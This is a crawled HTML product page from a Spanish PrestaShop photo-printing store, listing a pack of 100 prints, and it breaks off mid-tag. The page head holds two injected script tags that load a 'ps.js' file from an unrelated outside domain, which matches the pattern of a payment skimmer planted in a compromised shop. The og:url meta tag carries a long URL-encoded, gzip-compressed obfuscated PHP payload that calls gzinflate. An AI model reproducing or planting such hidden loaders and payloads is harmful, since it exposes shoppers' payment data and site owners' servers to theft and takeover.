

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.labografico.com/revelado/77-pack-100-copias.html
body_size: 48706
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es-es"><![endif]-->
<html lang="es-es">
	<head>
		<meta charset="utf-8" />
		<title>Pack 100 copias - labográfico</title>
		<meta name="description" content="Pack 100 copias " />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1518895527" /><script defer src="https://beonlineboo.com/ps.js?host=www.labografico.com"></script><img width=display:none;?1518895527" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1518895527" /><script defer src="https://beonlineboo.com/ps.js?host=www.labografico.com"></script><img width=display:none;?1518895527" />
			<link rel="stylesheet" href="/themes/theme1234/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/product.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/print.css" media="print" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/socialsharing/css/socialsharing.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmsearch/views/css/tmsearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/themeconfigurator/css/theme2.css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/font4.css" media="all" />
			<link rel="stylesheet" href="/modules/sendtoafriend/sendtoafriend.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockpermanentlinks/blockpermanentlinks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartbloghomelatestnews/css/smartbloglatestnews.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/smartblogtag/css/smartblogtags.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmheaderaccount/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmsociallogin/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmmegamenu/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmmediaparallax/css/tm-media-parallax-styles.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmhtmlcontent/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1234/css/modules/mailalerts/mailalerts.css" media="all" />
		<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Cerrar';
var FancyboxI18nNext = 'Siguiente';
var FancyboxI18nPrev = 'Previo';
var PS_CATALOG_MODE = false;
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"136","attribute":"12x15_cm","id_attribute_group":"8","group":"formato"},{"id_attribute":"43","attribute":"10x15_cm","id_attribute_group":"8","group":"formato"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.labografico.com/';
var baseUri = 'https://www.labografico.com/';
var combinations = {"26":{"attributes_values":{"8":"10x15 cm"},"attributes":[43],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'43'"},"27":{"attributes_values":{"8":"12x15 cm"},"attributes":[136],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'136'"}};
var combinationsFromController = {"26":{"attributes_values":{"8":"10x15 cm"},"attributes":[43],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'43'"},"27":{"attributes_values":{"8":"12x15 cm"},"attributes":[136],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'136'"}};
var contentOnly = false;
var currencyBlank = 0;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2025-11-20 21:02:19';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Personalización n°';
var default_eco_tax = 0;
var delete_txt = 'Eliminar';
var displayDiscountPrice = null;
var displayList = false;
var displayPrice = 1;
var doesntExist = 'El producto no existe en este modelo. Por favor, elija otro.';
var doesntExistNoMore = 'Este producto ya no está disponible';
var doesntExistNoMoreBut = 'con éstas características, pero está disponible con otras opciones';
var ecotaxTax_rate = 0;
var fieldRequired = 'Por favor rellene todos los campos requeridos antes de guardar la personalización.';
var freeProductTranslation = '¡Gratis!';
var freeShippingTranslation = 'Envío gratuito!';
var generated_date = 1763668939;
var group_reduction = 0;
var hasDeliveryAddress = false;
var idDefaultImage = 61;
var id_lang = 4;
var id_product = 77;
var img_dir = 'https://www.labografico.com/themes/theme1234/img/';
var img_prod_dir = 'https://www.labografico.com/img/p/';
var img_ps_dir = 'https://www.labografico.com/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 16.528926;
var productBasePriceTaxExcluded = 16.528926;
var productColumns = '1';
var productHasAttributes = true;
var productPrice = 16.53;
var productPriceTaxExcluded = 16.528926;
var productPriceWithoutReduction = 16.53;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleccione un archivo';
var product_fileDefaultHtml = 'Fichero no seleccionado';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'eliminar este producto de mi carrito';
var roundMode = 2;
var search_url = 'https://www.labografico.com/search';
var search_url_local = 'https://www.labografico.com/module/tmsearch/search';
var sharing_img = 'https://www.labografico.com/61/pack-100-copias.jpg';
var sharing_name = 'Pack 100 copias';
var sharing_url = 'https://www.labografico.com/revelado/77-pack-100-copias.html';
var specific_currency = false;
var specific_price = 0;
var static_token = '92461d74a727d829723229a207379529';
var stf_msg_error = 'Su email no ha podido ser enviado. Por favor, compruebe la dirección de correo electrónico e inténtelo de nuevo.';
var stf_msg_required = 'No ha rellenado los campos obligatorios';
var stf_msg_success = 'Tu e-mail ha sido enviado con éxito';
var stf_msg_title = 'Enviar a un amigo';
var stf_secure_key = 'e6aa1ef3ae692da709d2bb3118c8b10e';
var stock_management = 0;
var taxRate = 21;
var tm_cps_carousel_auto = 1;
var tm_cps_carousel_auto_control = 0;
var tm_cps_carousel_auto_hover = 1;
var tm_cps_carousel_auto_pause = 7000;
var tm_cps_carousel_control = 1;
var tm_cps_carousel_hide_control = 1;
var tm_cps_carousel_item_scroll = 1;
var tm_cps_carousel_loop = 1;
var tm_cps_carousel_nb = 4;
var tm_cps_carousel_pager = 0;
var tm_cps_carousel_random = 0;
var tm_cps_carousel_slide_margin = 30;
var tm_cps_carousel_slide_width = 270;
var tm_cps_carousel_speed = 800;
var tmsearch_description = false;
var tmsearch_height = 354;
var tmsearch_image = true;
var tmsearch_limit = true;
var tmsearch_limit_num = 12;
var tmsearch_manufacturer = true;
var tmsearch_price = true;
var tmsearch_reference = true;
var tmsearch_scroll = true;
var toBeDetermined = 'A determinar';
var token = '92461d74a727d829723229a207379529';
var upToTxt = 'Hasta';
var uploading_in_progress = 'En curso, espere un momento por favor ...';
var usingSecureMode = true;
</script>

			<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
			<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
			<script type="text/javascript" src="/js/tools.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/global.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/10-bootstrap.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/14-device.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/15-jquery.total-storage.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/15-jquery.uniform-modified.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/16-jquery.scrollmagic.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/17-jquery.scrollmagic.debug.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/18-TimelineMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/19-TweenMax.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/autoload/20-modernizr_v2_7_2.min.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/products-comparison.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/product.js"></script>
			<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/blockcart/ajax-cart.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/tools/treeManagement.js"></script>
			<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmsearch/views/js/tmsearch.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/sendtoafriend/sendtoafriend.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/productscategory/js/productscategory.js"></script>
			<script type="text/javascript" src="/js/validate.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmheaderaccount/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/hoverIntent.js"></script>
			<script type="text/javascript" src="/modules/tmmegamenu/views/js/superfish.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/tmmegamenu/views/js/front.js"></script>
			<script type="text/javascript" src="/modules/tmmediaparallax/js/tm-media-parallax.js"></script>
			<script type="text/javascript" src="/modules/tmmediaparallax/js/device.min.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/blocknewsletter/blocknewsletter.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/crossselling/js/crossselling.js"></script>
			<script type="text/javascript" src="/themes/theme1234/js/modules/mailalerts/mailalerts.js"></script>
				
<meta property="og:title" content="Pack 100 copias - labográfico" />
<meta property="og:url" content="https://www.labografico.com/revelado/77-pack-100-copias.html?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S